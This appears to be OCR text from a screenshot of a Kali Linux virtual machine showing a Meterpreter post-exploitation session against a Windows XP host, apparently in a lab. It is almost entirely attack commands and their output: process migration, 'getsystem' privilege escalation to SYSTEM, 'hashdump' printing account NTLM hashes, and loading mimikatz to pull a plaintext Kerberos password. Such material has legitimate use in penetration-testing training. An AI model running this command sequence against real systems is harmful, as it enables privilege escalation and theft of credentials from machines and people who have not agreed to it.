 kali linux [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Shell No. 1
09:42 PM
Shell No. 1
File Actions Edit View Help
Shell No. 1 Shell No. 2
Trash
File Syste
Home
hash.tx
wordlist2.
cracked.
KALI LINUX
1512 860 svchost.exe x86 0 C:\WINDOWS\system32\svchost.exe
1728 1404 wscntfy.exe x86 0 SSIA-XP\admin C:\WINDOWS\system32\wscntfy.exe
1844 860 spoolsv.exe x86 0 NT AUTHORITY\SYSTEM C:\WINDOWS\system32\spoolsv.exe
2040 860 alg.exe x86 0 C:\WINDOWS\System32\alg.exe
meterpreter > migrate 792
[*] Migrating from 568 to 792...
[*] Migration completed successfully.
meterpreter > getuid
Server username: SSIA-XP\admin
meterpreter > getsystem
...got system via technique 1 (Named Pipe Impersonation (In Memory/Admin)).
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > hashdump
admin:1003:a9a1d510b01177d1aad3b435b51404ee:afc44ee7351d61d00698796da06b1ebf:::
Administrator:500:b0ba6d9b79fa170793a229a12daa2284:f888af70b1d7ea204f8c5bd78770e5fb:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
HelpAssistant:1000:37f94b62a033908110ec21782cbc123f:6696d93e907dc67618f74b1bfc6268f3:::
SUPPORT_388945a0:1002:aad3b435b51404eeaad3b435b51404ee:27e5fb7660eb074e54e98a6b779fed0b:::
meterpreter > load mimikatz
Loading extension mimikatz...Success.
meterpreter > kerberos
[+] Running as SYSTEM
[*] Retrieving kerberos credentials
kerberos credentials
====================
AuthID Package Domain User Password
------ ------- ------ ---- --------
0;997 Negotiate NT AUTHORITY LOCAL SERVICE
0;996 Negotiate NT AUTHORITY NETWORK SERVICE
0;31729 NTLM
0;999 NTLM WORKGROUP SSIA-XP$
0;46412 NTLM SSIA-XP admin toor
meterpreter >
Right Ctrl